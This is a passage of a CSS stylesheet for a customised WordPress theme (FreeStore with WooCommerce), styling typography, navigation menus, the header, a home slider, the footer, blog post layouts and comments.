        margin: 1em 40px;
}

hr {
        box-sizing: content-box;
        height: 0;
}

pre {
        overflow: auto;
}

code,
kbd,
pre,
samp {
        font-family: monospace, monospace;
        font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
        color: inherit;
        font: inherit;
        margin: 0;
}

button {
        overflow: visible;
}

button,
select {
        text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
        -webkit-appearance: button;
        cursor: pointer;
}

button[disabled],
html input[disabled] {
        cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
        border: 0;
        padding: 0;
}

input {
        line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
        box-sizing: border-box;
        padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
        height: auto;
}

input[type="search"] {
        -webkit-appearance: textfield;
        box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
        -webkit-appearance: none;
}

fieldset {
        border: 1px solid #c0c0c0;
        margin: 0 2px;
        padding: 0.35em 0.625em 0.75em;
}

legend {
        border: 0;
        padding: 0;
}

textarea {
        overflow: auto;
}

optgroup {
        font-weight: bold;
}

table {
        border-collapse: collapse;
        border-spacing: 0;
}

td,
th {
        padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
        color: #404040;
        font-size: 16px;
        font-size: 14px;
        line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
        clear: both;
}

p {
        margin: 0 0 15px;
}

dfn,
cite,
em,
i {
        font-style: italic;
}

blockquote {
        margin: 0 1.5em;
}

address {
        margin: 0 0 1.5em;
}

pre {
        background: #eee;
        font-family: "Courier 10 Pitch", Courier, monospace;
        font-size: 15px;
        font-size: 0.9375rem;
        line-height: 1.6;
        margin-bottom: 1.6em;
        max-width: 100%;
        overflow: auto;
        padding: 1.6em;
}

code,
kbd,
tt,
var {
        font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
        font-size: 15px;
        font-size: 0.9375rem;
}

abbr,
acronym {
        border-bottom: 1px dotted #666;
        cursor: help;
}

mark,
ins {
        background: #fff9c0;
        text-decoration: none;
}

big {
        font-size: 125%;
}



/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
        box-sizing: border-box;
}

.woocommerce-variation-price {
        text-shadow: 1px 1px 1px black;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
        box-sizing: inherit;
}

body {
        background: #FFF; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
        content: "";
}

blockquote,
q {
        quotes: "" "";
}

hr {
        background-color: #ccc;
        border: 0;
        height: 1px;
        margin-bottom: 1.5em;
}

ul,
ol {
        margin: 0 0 1.5em 3em;
}

ul {
        list-style: disc;
        font-weight: 600;
}

ol {
        list-style: decimal;
}

li > ul,
li > ol {
        margin-bottom: 0;
        margin-left: 1.5em;
}

dt {
        font-weight: bold;
}

dd {
        margin: 0 1.5em 1.5em;
}

img {
        height: auto; /* Make sure images are scaled correctly. */
        max-width: 100%; /* Adhere to container width. */
}

figure {
        margin: 0;
        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.03);
}

table {
        margin: 0 0 1.5em;
        width: 100%;
        font-size:  11px;
}

th {
        font-weight: bold;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
        font-weight: 500;
        line-height: 1.0em;
        word-wrap: break-word;
        color: #5E5E5E;
        margin-top: 0;
}

h1 {
        font-size: 32px;
        margin-bottom: .55em;
}

h2 {
        font-size: 28px;
        margin-bottom: .65em;
}

h3 {
        font-size: 22px;
        margin-bottom: .8em;
}

h4 {
        font-size: 20px;
        margin-bottom: 1.1em;
}

h5 {
        font-size: 16px;
        margin-bottom: 1.3em;
}

h6 {
        font-size: 14px;
        margin-bottom: 1.4em;
}

.entry-content code {
        display: block;
        background: #f7f7f7;
        border: 1px solid #D8D8D8;
        padding: 10px;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
        margin: 5px 0;
        overflow-x: auto;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
        border: 1px solid rgba(0, 0, 0, 0.14);
        border-radius: 3px;
        color: #FFF;
        cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
        -webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
        font-size: 14px;
        font-weight: 400;
        line-height: 1;
        padding: 10px 25px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {

}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
        border-color: #aaa #bbb #bbb;
        box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
        color: #666;
        border: 1px solid #ccc;
        border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
        color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
        padding: 3px;
}

textarea {
        padding-left: 3px;
        width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
        text-decoration: none;
}

a:visited {}

a:hover,
a:focus,
a:active {

}

a:focus {

}

a:hover,
a:active {
        outline: 0;
        text-decoration: underline;
        transition: all 0.4s ease-out;
        background: antiquewhite;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
@media screen and (max-width: 900px) {

    #header-search {
    padding-left:312px;
    top:0%;
    position:absolute;
    z-index:999;
    margin:auto;
    left:0;
    }
 }

 @media screen and (max-width: 1200px) {

    #header-search {
    padding-left:80px;
    top:0%;
    position:absolute;
    z-index:999;
    margin:auto;
    left:0;
    }
 }


#header-search {
 left: -189px;
 z-index: 1;
 position: absolute;
 top: 71.21%;
 right: 971px;
 width: 112px;
 padding-right: 0px;
 margin: auto;
}

.main-navigation {
        text-align: -webkit-auto;
        position: absolute;
        margin-top: 158px;
        font-size: 27px;
        left: 40%;
        right: initial;
}
@media screen and (max-width: 1130px) {

    .main-navigation{font-size: 16px;padding-top: 8px;left: 0%;}
}

@media screen and (max-width: 1330px) {

    .main-navigation{font-size: 16px;padding-top: 8px;margin-top: 157px;left: 34%;}
}

@media screen and (max-width: 1630px) {

    .main-navigation{font-size: 18px;padding-top: 8px;margin-top: 157px;left: 37%;}
}



@media screen and (max-width: 980px) {

    .main-navigation{font-size: 16px;padding-top: 8px;margin-top: 140px;left: 35%;}
}


.main-navigation li {
        position: relative;
}

.main-navigation a {
        display: block;
        text-decoration: none;
}
.main-navigation.freestore-nav-underline a {
        -webkit-transition: box-shadow 0.2s ease 0s;
        -moz-transition: box-shadow 0.2s ease 0s;
        -ms-transition: box-shadow 0.2s ease 0s;
        -o-transition: box-shadow 0.2s ease 0s;
        transition: box-shadow 0.2s ease 0s;
        background: transparent;
}

.main-navigation ul ul {
        background-color: #f1ddba;
        border-top: 3px solid #000;
        box-shadow: 0 5px 10px rgba(0, 0, 0, 0.14);
        float: left;
        position: absolute;
        top: 39px;
        left: -999em;
        z-index: 99999;
        display: none;
}

.main-navigation ul ul ul {
        left: -999em;
        top: -3px;
        display: none;
}

.main-navigation ul ul li {
        float: none;
        width: 100%;
        display: block;
}
.main-navigation.freestore-nav-underline li:hover > a,
.main-navigation.freestore-nav-underline li.focus > a {
        box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.2) inset;
}

.main-navigation ul ul :hover > a {
        color: #FFF;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
        left: auto;
        display: block;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li:focus > ul {
        left: 100%;
        display: block;
}

.main-navigation.freestore-nav-underline .current_page_item > a,
.main-navigation.freestore-nav-underline .current-menu-item > a,
.main-navigation.freestore-nav-underline .current_page_ancestor > a {
        box-shadow: 0 -3px 0 #000 inset;
}
.main-navigation ul ul .current_page_item > a,
.main-navigation ul ul .current-menu-item > a,
.main-navigation ul ul .current_page_ancestor > a {
        color: #FFF !important;
        box-shadow: none;
}

/* ---- Menu Switch Class ---- */

.main-navigation .nav-switch ul {
        left: auto;
        right: -999em;
}

.main-navigation li.nav-switch:hover > ul,
.main-navigation li.nav-switch:focus > ul {
        left: auto;
        right: 0;
        display: block;
}
.main-navigation li.nav-switch ul li:hover > ul,
.main-navigation li.nav-switch ul li:focus > ul {
        left: auto;
        right: 100%;
        display: block;
}

.main-navigation li.nav-sub-switch:hover > ul,
.main-navigation li.nav-sub-switch:focus > ul {
        left: auto;
        right: 100%;
        display: block;
}

.main-navigation li.nav-sub-switch-all:hover > ul,
.main-navigation li.nav-sub-switch-all:focus > ul,
.main-navigation li.nav-sub-switch-all ul li:hover > ul,
.main-navigation li.nav-sub-switch-all ul li:focus > ul {
        left: auto;
        right: 100%;
        display: block;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
        display: block;
}

.menu-dropdown-btn {
        display: none;
        position: absolute;
        top: 0;
        right: 0;
        background-color: rgba(255, 255, 255, 0.1);
        color: #838383;
        margin: 0;
        padding: 10px 14px;
        /* box-shadow: -1px 0 0 rgba(0, 0, 0, 0.08); */
        height: 35px;
        line-height: 15px;
        text-align: center;
        font-size: 14px;
        z-index: 9;
        cursor: pointer;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
        margin: 0 0 1.5em;
        overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
        float: left;
        width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
        float: right;
        text-align: right;
        width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
        clip: rect(1px, 1px, 1px, 1px);
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        clip: auto !important;
        color: #21759b;
        display: block;
        font-size: 14px;
        font-size: 0.875rem;
        font-weight: bold;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
        display: inline;
        float: left;
        margin-right: 1.5em;
}

.alignright {
        display: inline;
        float: right;
        margin-left: 1.5em;
}

.aligncenter {
        clear: both;
        display: block;
        margin-left: auto;
        margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
        content: "";
        display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
        clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
        margin: 0 0 1.5em;
}

.widget-area .widget {
        margin: 0 0 40px;
}

/* Make sure select elements fit in widgets */
.widget select {
        max-width: 100%;
}
.widget-area .widget .search-field {
        width: 100%;
        box-sizing: border-box;
        padding: 5px 8px;
}

/* Search widget */
.widget_search .search-submit {
        display: none;
}

.widget-area .widget-title {
        padding: 0 0 25px;
        margin: 0 0 20px;
        font-size: 20px;
        line-height: 16px;
        /* text-transform: uppercase; */
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        font-weight: bolder;
        color: #77a464;
        text-shadow: 0px 1px 0px #000000;
}

.widget-area .widget ul {
        margin: 0;
        padding: 0;
        background-color: #fff8dc69;
        /* background: linear-gradient(to right, rgba(253, 252, 250, 0), rgba(249, 224, 193, 0.6)); */
        padding: 12px;
        box-shadow: 1px 1px 1px #0000001f;
        border-left: 4px solid #fae1c2;
}
.widget-area .widget ul li {
        margin: 0 0 2px;
        padding: 0;
        list-style-type: none;
        /* background-color: blanchedalmond; */
        text-shadow: 1px 1px white;
        /* border-right: 1px solid black; */
}
.widget-area .widget ul li a {

}

/*--------------------------------------------------------------
# FreeStore Content Layout Styling
--------------------------------------------------------------*/

.woocommerce #container,
.woocommerce-page #container,
.content-area {
        width: 75%;
        float: left;
        padding: 72px 2% 30px 0;
        position: relative;
        /* box-shadow: -1px 0 0 #d7d7d7 inset; */
}

.widget-area {
        width: 25%;
        float: left;
        padding: 43px 0 40px 2%;
        /* box-shadow: -1px 0 0 #D7D7D7; */
}
.home .widget-area {
padding: 48px 0 40px 2%;}

.blog .widget-area {
}

.page-template-template-left-sidebar-php .content-area {
        float: left;
        padding: 30px 0 30px 2%;
}

.page-template-template-left-sidebar-php .widget-area {
        float: left;
        padding: 44px 2% 30px 0;
}

.woocommerce .breadcrumbs,
.woocommerce-page .breadcrumbs,
.woocommerce .entry-header.site-container,
.woocommerce-page .entry-header.site-container {
        display: none;
}

.page-template-default .content-area {
        box-shadow: -1px 0 0 #D7D7D7 inset;
}

.page-template-template-left-sidebar-php .content-area {
        box-shadow: -1px 0 0 #D7D7D7;
}

.page-template-default .widget-area {
        box-shadow: -1px 0 0 #D7D7D7;
}

.page-template-template-left-sidebar-php .widget-area {
        box-shadow: -1px 0 0 #D7D7D7 inset;
}

.content-no-sidebar .content-area,
.page-template-template-full-width-php .content-area,
.page-template-template-full-width-php .widget-area {
        box-shadow: none;
}

.error404 .content-area,
.content-area-full,
.page-template-template-full-width-php .content-area,
.woocommerce .content-no-sidebar #container,
.woocommerce-page .content-no-sidebar #container,
.content-no-sidebar .content-area {
        float: none;
        width: 100%;
        padding: 30px 0;
        box-shadow: none;
        padding-top: 0px;
}

body.woocommerce.freestore-shop-remove-title .page-title,
body.woocommerce.freestore-shop-remove-title .woocommerce-breadcrumb {
        display: none;
}

/* -------- Page Styling - Raised -------- */

body.freestore-page-styling-raised .content-area,
body.freestore-page-styling-raised .widget-area,
body.freestore-page-styling-raised.woocommerce #container,
body.freestore-page-styling-raised.woocommerce-page #container,
body.freestore-page-styling-raised.woocommerce .widget-area,
body.freestore-page-styling-raised.woocommerce-page .widget-area {
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
}

body.freestore-page-styling-raised .content-area,
body.freestore-page-styling-raised.woocommerce #container,
body.freestore-page-styling-raised.woocommerce-page #container {
        width: 73%;
        min-height: 10px;
        margin: 0 0 50px;
        padding: 25px 25px;
        float: left;
        position: relative;
}
body.freestore-page-styling-raised .widget-area {
        width: 25%;
        margin: 0 0 50px 2%;
        padding: 25px 25px;
        min-height: 10px;
        float: left;
}

body.freestore-page-styling-raised .site-header {
        margin: 0 0 30px;
}
body.home.freestore-page-styling-raised .site-header {
        margin: 0;
}

body.freestore-page-styling-raised .content-area-full,
body.freestore-page-styling-raised .content-no-sidebar .content-area,
body.freestore-page-styling-raised.woocommerce .content-no-sidebar #container,
body.freestore-page-styling-raised.woocommerce-page .content-no-sidebar #container {
        float: none;
        width: 100%;
        padding: 20px 25px;
}

body.freestore-page-styling-raised.page-template-template-left-sidebar .widget-area {
        width: 25%;
        margin: 0 2% 50px 0;
}

.site-boxed {
        max-width: 1240px;
        margin: 0 auto;
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.12);
        background-color: #FFF;
}

/* -------- Page Title & Breadcrumb Styling -------- */

.entry-header,
.page-header {
        border-bottom: 1px solid rgba(0, 0, 0, 0.08);
        position: relative;
        margin: 0 0 30px;
        padding: 0px 0 5px;
}

.entry-header h3.entry-title {
        font-size: 32px;
        font-weight: 300;
        margin-left: 362px;
        margin-top: 6px;
}

.breadcrumbs {
        position: absolute;
        top: 10px;
        right: 0;
        font-size: 11px;
        text-transform: uppercase;
}
.breadcrumbs > span {

}
.breadcrumbs span a {
        color: inherit;

}


/*--------------------------------------------------------------
# freestore Styling
--------------------------------------------------------------*/

.clearboth {
        clear: both;
}

.site-container {
        max-width: 1240px;
        margin: 0 auto;
        height: auto;
        border-radius: 40px;
}
.site-container-custom {
        max-width: 1240px;
        margin: 0 auto;
        padding: 0 30px;
        position: relative;
        height: auto;
}

.freestore-no-meta-slider {
        min-height: 120px;
}
.freestore-no-slider {
        min-height: 120px;
}

/* -------- Header Elements -------- */

.site-header {
        min-width: 300px;
        box-shadow: 0px 0px 7px rgb(0, 0, 0);
        background: url(/header2.jpg);
        height: 283px;
        position: relative;
        z-index: 1;
}

.site-header-topbar {
        opacity: 0.1;
        background-color: #00000026;
        color: #FFF;
        min-height: 43px;
        background: url(/header2.jpg);
        background-position-y: bottom;
        box-shadow: 0px 2px 61px black;
}

.site-topbar-left {
        float: left;
        padding: 8px 0 0;
}
.site-topbar-left ul {
        margin: 0;
        padding: 2px 0 0;
}
.site-topbar-left ul li {
        list-style-type: none;
        margin: 0 10px 0 0;
        padding: 0;
        font-size: 11px;
        float: left;
        text-transform: uppercase;
}
.site-topbar-left ul li a {
        color: inherit;
}
.site-topbar-left > div {
        display: inline-block;
        vertical-align: middle;
}
.site-topbar-left-ad {
        display: inline-block;
        vertical-align: middle;
        font-size: 12px;
}
.site-topbar-left-ad .fa {
        margin: 0 3px 0 0;
        font-size: 16px;
}

.site-topbar-right {
        float: right;
        padding: 8px 0 0;
}
.header-social-icon {
        font-size: 16px;
        color: inherit;
        margin: 0 0 0 12px;
        display: inline-block;
        vertical-align: middle;
}
.site-topbar-right-no {
        font-size: 12px;
        display: inline-block;
        vertical-align: bottom;
        margin: 0 0 1px;
}
.site-topbar-right-no .fa {
        margin: 0 3px 0 0;
        font-size: 16px;
        position: relative;
        top: 1px;
}

.social-pinterest span {
        font-size: 11px;
        position: relative;
        top: -2px;
        margin: 0 0 0 5px;
}
.footer-social-pinterest span {
        font-size: 12px;
        position: relative;
        top: -5px;
        margin: 0 0 0 5px;
}

/* -------- Home Slider Styling -------- */

.home-slider-wrap {
        box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        position: relative;
        width: 100%;
        border-top: 3px solid #000000;
}
.freestore-page-styling-raised .home-slider-wrap {
        margin: 0 0 30px;
}
.home-slider-remove {
        height: 403px !important;
        overflow: hidden;
        background-image: url(images/loader.gif);
        background-repeat: no-repeat;
        background-position: center center;
}
.home-slider-remove .home-slider {
        visibility: hidden;
}
.home-slider-block {
        background-position: center center;
        background-size: cover;
        float: left;
        position: relative;
        box-sizing: border-box;
        color: #FFF !important;
}
.home-slider-block-inner {
        position: absolute;
        font-size: 19px;
        color: inherit;
        top: 54%;
        left: 0;
        width: 100%;
        box-sizing: border-box;
        text-align: center;
        margin: -65px 0 0;
        padding: 0 25px;
        text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.home-slider-block h3 {
        color: inherit;
        font-size: 48px;
        font-weight: 300;
        letter-spacing: 1px;
        margin: 0 0 8px;
        padding: 0;
        text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
        text-transform: uppercase;
}
.home-slider-block h3 a {
        color: #fff;
}
.home-slider-block-inner p {
        max-width: 980px;
        margin: 0 auto;
}
.home-slider img {
        display: block;
        width: 100%;
        height: auto;
}
.home-slider-pager {
        bottom: 0;
        height: 30px;
        position: absolute;
        text-align: center;
        width: 100%;
}
.home-slider-pager a.selected span {
        background-color: #ffffff;
        position: relative;
}
.home-slider-pager a {
        display: inline-block;
        vertical-align: middle;
        padding: 3px 2px;
}
.home-slider-pager span {
        border: 1px solid #FFFFFF;
        border-radius: 8px;
        display: inline-block;
        height: 12px;
        line-height: 0;
        overflow: hidden;
        text-indent: -100px;
        width: 12px;
}

.home-slider-prev,
.home-slider-next {
        position: absolute;
        top: 50%;
        background-color: rgba(255, 255, 255, 0.1);
        color: #FFFFFF;
        line-height: 50px;
        margin: -38px 0 0;
        padding: 20px 0 18px;
        box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.4) inset;
        width: 40px;
        text-align: center;
        font-size: 27px;
        opacity: 0;
        cursor: pointer;
        z-index: 9;
        transform: scale(0.8);
        -webkit-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s;
}
.home-slider-prev {
        left: 0px;
        border-radius: 0 3px 3px 0;
}
.home-slider-next {
        right: 0px;
        border-radius: 3px 0 0 3px;
}
.home-slider-prev i,
.home-slider-next i {
        font-size: 0.8em;
        position: relative;
        top: -3px;
}
.home-slider-wrap:hover .home-slider-prev,
.home-slider-wrap:hover .home-slider-next {
        opacity: 1;
        transform: scale(1);
}
.home-slider-wrap:hover .home-slider-prev.disabled,
.home-slider-wrap:hover .home-slider-next.disabled {
        opacity: 0.4;
        cursor: default;
}
.home-slider-prev:hover,
.home-slider-next:hover {
        background-color: rgba(255, 255, 255, 0.2);
}

/* -------- Error 404 Elements -------- */

.error-404 {
        text-align: center;
        padding: 40px 0 80px;
        max-width: 600px;
        margin: 0 auto;
}
.error-404 .fa-ban {
        font-size: 160px;
        color: #BDBDBD;
        margin: 0 0 10px;
}
.error-404 .entry-header {
        margin: 0 0 20px;
}
.error-404 .page-header h1 {
        font-size: 42px;
        padding: 5px 0 10px;
}

/* -------- Not Found Elements -------- */



/* -------- Footer Elements -------- */

.site-footer {
}

.site-footer-widgets .widget ul {
        margin: 0;
        padding: 0;
}
.site-footer-widgets .widget ul li {
        margin: 0 0 2px;
        padding: 0;
        display: block;
        float: none;
}
.site-footer-widgets .widget ul li a {
        color: inherit;
}
.site-footer-widgets .widget .search-field {
        width: 100%;
        box-sizing: border-box;
        padding: 5px 8px;
}

.site-footer-bottom-bar a {
        color: inherit;
}

.site-footer-bottom-bar ul {
        margin: 0;
        padding: 0;
        display: inline-block;
        padding-bottom: 8px;
}
.site-footer-bottom-bar ul li {
        margin: 0 7px;
        padding: 0;
        display: inline-block;
        list-style-type: none;
        text-transform: uppercase;
}
.site-footer-bottom-bar ul li a {
        font-size: 11px;
}

.site-footer-bottom-bar-left {
        float: left;
        font-size: 12px;
        padding: 4px 0 0;
}
.site-footer-bottom-bar-right {
        float: right;
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
        display: block;
}

.hentry {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        margin: 0 0 30px;
        padding: 0 0 35px;
}
.page .hentry {
        border: 0;
        margin: 0 0 25px;
        padding: 0;
}

.hentry:last-child {
        border-bottom: 0;
        margin: 0;
}

.byline,
.updated:not(.published) {
        display: none;
}

.single .byline,
.group-blog .byline {
        display: inline;
}

.page-content,
.entry-content,
.entry-summary {
}
.entry-content-img {
        margin: 0 0 20px;
}
.page-content img,
.entry-content img,
.entry-summary img {
        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.03);
        margin-bottom: 1.5em;
}

.page-links {
        clear: both;
        margin: 0 0 1.5em;
}

.wp-caption img {
        box-shadow: none;
}

.page-fimage-banner {
        background-repeat: no-repeat;
        background-position: center center;
        background-size: cover;
        border-bottom-left-radius: 20px;
        border-bottom-right-radius: 20px;
        box-shadow: 0px 2px 4px #586b50;
        border-style: solid;
        border: 1px;
        border-color: darksalmon;
}
.page-fimage-banner img {
        width: 100%;
        height: auto;
        display: block;
        /* border-radius: 30px; */
        /* box-shadow: 1px 1px 11px #f9f6f1; */
}
.page-fimage-banner-actual {
        text-align: center;
}
.page-fimage-banner-actual img {
        width: auto;
        height: auto;
        display: inline-block;
}

/* -------- Blog Layout -------- */

.post-loop-thumbnail {
        display: block;
}
.post-loop-thumbnail img {
        display: block;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}
.post-loop-content .entry-meta {
        font-style: italic;
        font-size: 0.9em;
}
.post-loop-content .entry-footer {
        font-style: italic;
        font-size: 0.9em;
}

/* -------- Blog Standard Layout -------- */

.blog-post-standard-layout {

}
.blog-post-standard-layout .post-loop-thumbnail {
        float: left;
        width: 33.5%;
        margin: 0 2.5% 0 0;
}
.blog-post-standard-layout .post-loop-content {
        width: 100%;
        float: left;
}
.blog-post-standard-layout .post-loop-content .entry-header {
        margin: 0;
        padding: 0;
        border: 0;
}
.blog-post-standard-layout .post-loop-content .entry-title {
        margin: 0 0 5px;
        font-size: 26px;
}
.blog-post-standard-layout .post-loop-content .entry-content {
        margin: 8px 0 0;
}
.blog-post-standard-layout .post-loop-content .entry-footer > span {
        margin: 0 0 0 15px;
}
.blog-post-standard-layout .post-loop-content .entry-footer > span:first-child {
        margin: 0;
}

.blog-post-standard-layout.has-post-thumbnail .post-loop-content {
        width: 64%;
}

/* -------- Blog Right Layout -------- */

.blog-post-right-layout .post-loop-thumbnail {
        float: right;
        width: 33.5%;
        margin: 0 0 0 2.5%;
}
.blog-post-right-layout .post-loop-content {
        width: 100%;
        float: left;
}
.blog-post-right-layout .post-loop-content .entry-header {
        margin: 0;
        padding: 0;
        border: 0;
}
.blog-post-right-layout .post-loop-content .entry-title {
        margin: 0 0 5px;
        font-size: 26px;
}
.blog-post-right-layout .post-loop-content .entry-content {
        margin: 8px 0 0;
}
.blog-post-right-layout .post-loop-content .entry-footer > span {
        margin: 0 0 0 15px;
}
.blog-post-right-layout .post-loop-content .entry-footer > span:first-child {
        margin: 0;
}

.blog-post-right-layout.has-post-thumbnail .post-loop-content {
        width: 64%;
}

/* -------- Blog Alternate Layout -------- */

.blog-post-alt-layout .post-loop-thumbnail {
        width: 33.5%;
        margin: 0 0 0 2.5%;
}
.blog-post-alt-layout .post-loop-content {
        width: 100%;
        float: left;
}
.blog-post-alt-layout .post-loop-content .entry-header {
        margin: 0;
        padding: 0;
        border: 0;
}
.blog-post-alt-layout .post-loop-content .entry-title {
        margin: 0 0 5px;
        font-size: 26px;
}
.blog-post-alt-layout .post-loop-content .entry-content {
        margin: 8px 0 0;
}
.blog-post-alt-layout .post-loop-content .entry-footer > span {
        margin: 0 0 0 15px;
}
.blog-post-alt-layout .post-loop-content .entry-footer > span:first-child {
        margin: 0;
}

.blog-post-alt-layout.blog-alt-odd .post-loop-thumbnail {
        float: left;
        margin: 0 2.5% 0 0;
}
.blog-post-alt-layout.blog-alt-odd .post-loop-content {
        float: left;
}
.blog-post-alt-layout.blog-alt-even .post-loop-thumbnail {
        float: right;
        margin: 0 2.5% 0 0;
}
.blog-post-alt-layout.blog-alt-even .post-loop-content {
        float: left;
}

.blog-post-alt-layout.has-post-thumbnail .post-loop-content {
        width: 64%;
}

/* -------- Blog Top Layout -------- */

.blog-post-top-layout {

}
.blog-post-top-layout .post-loop-thumbnail {
        display: block;
        text-align: center;
}
.blog-post-top-layout .post-loop-thumbnail img {
        display: inline-block;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}
.blog-post-top-layout .post-loop-content {

}
.blog-post-top-layout .post-loop-content .entry-header {
        margin: 0;
        padding: 0;
        border: 0;
}
.blog-post-top-layout .post-loop-content .entry-title {
        margin: 20px 0 10px;
        font-size: 26px;
}
.blog-post-top-layout .post-loop-content .entry-content {
        margin: 5px 0 0;
}
.blog-post-top-layout .post-loop-content .entry-footer > span {
        margin: 0 0 0 15px;
}
.blog-post-top-layout .post-loop-content .entry-footer > span:first-child {
        margin: 0;
}

.blog-post-top-layout.has-post-thumbnail .post-loop-content {

}


/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
        display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
        word-wrap: break-word;
}

.bypostauthor {
        display: block;
}

.comments-area {

}

.comments-title {
        font-size: 18px;
}

.comment-list {
        margin: 0;
        padding: 20px 0 0;
        list-style-type: none;
        clear: both;
}

.comment-list li {
        margin: 0;
        padding: 0 0 10px;
}

.comment {

}

.comment-author {
        float: left;
        padding: 4px 0 0;
        width: 60px;
}

.comment-container {
        margin-left: 65px;
}

.comment-author .avatar {
        border: 2px solid #DCDCDC;
}

.comment-meta cite {
        display: block;
        font-size: 13px;
        font-weight: 600;
}

.comment-meta > a {
        font-size: 11px;
}

.comment-content {

}

.comment .reply {
        text-align: right;
}

.comments-area label {
        float: left;
        min-width: 10.5%;
        padding: 6px 0 0;
}

.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="url"],
.comments-area input[type="password"],
.comments-area input[type="search"] {
        padding: 0.8% 1%;
        width: 75%;
}

#comments ul {
        margin-left: 2em;
}
#comments li {
        list-style-type: none;
}

.post-password-required input {
        max-width: 280px;
        margin: 0 5px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
        display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
